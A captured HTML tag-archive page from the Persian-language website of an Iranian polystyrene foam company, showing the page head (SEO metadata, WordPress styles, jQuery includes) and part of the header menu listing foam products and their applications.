

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kkeps.com/tag/%D8%B9%D8%A7%DB%8C%D9%82-%D9%85%D8%A7%D9%86%D8%AF%DA%AF%D8%A7%D8%B1/
body_size: 10213
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="utf-8">
<meta property="dc:creator" content="mandegarweb.com Design Team" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>عایق ماندگار - شرکت کی کی توسعه تجارت شرکت کی کی توسعه تجارت</title>
<meta name="theme-color" content="#FF6501">
<meta name="language" content="fa_IR">
<meta name="geo.region" content="IR">
<meta name="robots" content="all">

<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="عایق ماندگار - شرکت کی کی توسعه تجارت" />
<meta property="og:url" content="https://kkeps.com/tag/%d8%b9%d8%a7%db%8c%d9%82-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1/" />
<meta property="og:site_name" content="شرکت کی کی توسعه تجارت" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="عایق ماندگار - شرکت کی کی توسعه تجارت" />
<meta name="twitter:label1" content="نوشته‌ها" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://kkeps.com/#person","name":"\u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a"},{"@type":"WebSite","@id":"https://kkeps.com/#website","url":"https://kkeps.com","name":"\u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a","publisher":{"@id":"https://kkeps.com/#person"},"inLanguage":"fa-IR"},{"@type":"CollectionPage","@id":"https://kkeps.com/tag/%d8%b9%d8%a7%db%8c%d9%82-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1/#webpage","url":"https://kkeps.com/tag/%d8%b9%d8%a7%db%8c%d9%82-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1/","name":"\u0639\u0627\u06cc\u0642 \u0645\u0627\u0646\u062f\u06af\u0627\u0631 - \u0634\u0631\u06a9\u062a \u06a9\u06cc \u06a9\u06cc \u062a\u0648\u0633\u0639\u0647 \u062a\u062c\u0627\u0631\u062a","isPartOf":{"@id":"https://kkeps.com/#website"},"inLanguage":"fa-IR"}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="شرکت کی کی توسعه تجارت &raquo; عایق ماندگار خوراک برچسب" href="https://kkeps.com/tag/%d8%b9%d8%a7%db%8c%d9%82-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='main-css' href='https://kkeps.com/wp-content/themes/kkeps/assets/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://kkeps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kkeps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kkeps.com/wp-json/wp/v2/tags/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kkeps.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" />
<meta name="msapplication-TileImage" content="https://kkeps.com/wp-content/uploads/2025/11/cropped-Logo-kk-orange-300x300.png" />
</head>

<body class="rtl archive tag tag-110 wp-theme-kkeps">
  <div id="content">
    <header class="c-header">
      <div class="container">
        <div class="c-header__top">
          <div class="c-header__col">
            <div class="c-social">
              <div class="c-social__item"><a href="https://instagram.com/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--insta"></i></a></div>
              <div class="c-social__item"><a href="https://t.me/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--telegram"></i></a></div>
              <div class="c-social__item"><a href="https://wa.me/09123841772?text=https://kkeps.com/" rel="nofollow" target="_blank"><i class="c-icon c-icon--whatsapp"></i></a></div>
              <div class="c-social__item"><a href="https://twitter.com/kambizmm" rel="nofollow" target="_blank"><i class="c-icon c-icon--twitter"></i></a></div>
              <div class="c-social__item"><a href="https://www.aparat.com/kkeps" rel="nofollow" target="_blank"><i class="c-icon c-icon--aparat"></i></a></div>
            </div>
            <a href="https://kkeps.com/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%db%8c%d8%a7%d8%a8-%d8%ac%d9%87%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%be%d9%84%d8%a7/" class="c-link c-link--cooperation"><i class="c-icon c-icon--cooperation"></i>همکاری</a>
<ul id="top-menu" class="c-header__nav"><li id="menu-item-4636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4636 c-header__nav__item"><a href="https://kkeps.com/gallery/" class="c-link c-header__nav__link">گالری</a></li>
<li id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 c-header__nav__item"><a href="https://kkeps.com/pblog/" class="c-link c-header__nav__link">وبلاگ</a></li>
<li id="menu-item-4637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4637 c-header__nav__item"><a target="_blank" href="https://kkeps.com/wp-content/uploads/2017/05/Cataloge-kkeps.pdf" class="c-link c-header__nav__link">کاتالوگ</a></li>
<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644 c-header__nav__item"><a target="_blank" href="https://kkeps.com/contact-us/" class="c-link c-header__nav__link">تماس با ما</a></li>
</ul>          </div>
          <div class="c-header__col">
            <form action="https://kkeps.com" method="get" class="c-search js-search">
              <button type="submit" class="c-search__btn"><i class="c-icon c-icon--search"></i></button>
              <input name="s" placeholder="به دنبال چه چیزی هستید؟" class="c-search__input" autocomplete="off">
            </form>
            <div class="c-header__separator"></div>
            <div class="c-header__contact">
              <i class="c-icon c-icon--phone"></i>
              <div class="c-header__contact__number">
                <a href="tel:02634017052"><span>026</span>34017052</a>
              </div>
            </div>
          </div>
        </div>
        <div class="c-header__main">
          <div class="c-header__col">
            <div class="c-logo">
              <a href="https://kkeps.com/" rel="home">
                <img src="https://kkeps.com/wp-content/themes/kkeps/assets/images/logo.png" width="205" height="96" alt="شرکت کی کی توسعه تجارت">
              </a>
            </div>
          </div>
          <div class="c-header__col">
            <div class="c-nav">
              <a href="#mobile-menu" class="c-nav__burger js-burger">
                <span class="c-nav__burger__line"></span>
                <span class="c-nav__burger__line"></span>
                <span class="c-nav__burger__line"></span>
              </a>
              <ul class="c-nav__list">
                <li class="c-nav__item has-megamenu">
                  <a href="https://kkeps.com/products/" class="c-nav__link">
                    <i class="c-icon c-icon--product"></i>محصولات
                  </a>
                  <ul class="c-nav__mega">
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d9%88%d8%b1%d9%82-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" class="c-nav__mega__link">
                        ورق یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/01.png" width="150" height="67" alt="ورق یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/gas-stove/" class="c-nav__mega__link">
                        بسته بندی سفارشی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/02.png" width="123" height="114" alt="بسته بندی سفارشی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-cutting/" class="c-nav__mega__link">
                        ژئوفوم
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/03.png" width="108" height="88" alt="ژئوفوم">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%D9%81%D9%88%D9%85-%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8/" class="c-nav__mega__link">
                        بسته بندی عمومی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/04.png" width="115" height="84" alt="بسته بندی عمومی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/icf-all-eps/" class="c-nav__mega__link">
                        قالب ماندگار ICF
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/05.png" width="154" height="88" alt="قالب ماندگار ICF">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/ceiling-element/" class="c-nav__mega__link">
                        بلوک سقفی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/06.png" width="143" height="61" alt="بلوک سقفی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        پالت یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/07.png" width="170" height="54" alt="پالت یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        نمای ساختمان
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/08.png" width="132" height="98" alt="نمای ساختمان">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d8%b3%db%8c%d9%86%db%8c-%d9%86%d8%b4%d8%a7/" class="c-nav__mega__link">
                        سینی نشاء
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/09.png" width="127" height="101" alt="سینی نشاء">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%db%8c%d8%ae%d8%af%d8%a7%d9%86-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-nav__mega__link">
                        یخدان یونولیتی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/10.png" width="122" height="102" alt="یخدان یونولیتی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/?p=4423" class="c-nav__mega__link" style="font-size:14px;text-align:center;">
                        قطعات خودرو epp (پلی پروپیلن انبساطی)
                        <img src="https://kkeps.com/wp-content/uploads/2025/10/EPP.png" width="125" height="94" alt="قطعات خودرو epp (پلی پروپیلن انبساطی)">
                      </a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item has-megamenu">
                  <a href="https://kkeps.com/applications/" class="c-nav__link">
                    <i class="c-icon c-icon--applications"></i>کاربردها
                  </a>
                  <ul class="c-nav__mega">
                    <li class="c-nav__mega__item">
                      <a href="#" class="c-nav__mega__link">
                        دکوراسیون
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/01.png" width="37" height="91" alt="دکوراسیون">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-nav__mega__link">
                        بسته بندی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/04.png" width="115" height="84" alt="بسته بندی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-agriculture/" class="c-nav__mega__link">
                        کشاورزی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/03.png" width="146" height="117" alt="کشاورزی">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/kk-building/" class="c-nav__mega__link">
                        ساختمان
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/applications/04.png" width="117" height="130" alt="ساختمان">
                      </a>
                    </li>
                    <li class="c-nav__mega__item">
                      <a href="https://kkeps.com/%d9%85%d8%ad%d9%88%d8%b7%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" class="c-nav__mega__link">
                        محوطه سازی
                        <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/menu/product/03.png" width="108" height="88" alt="محوطه سازی">
                      </a>
                    </li>
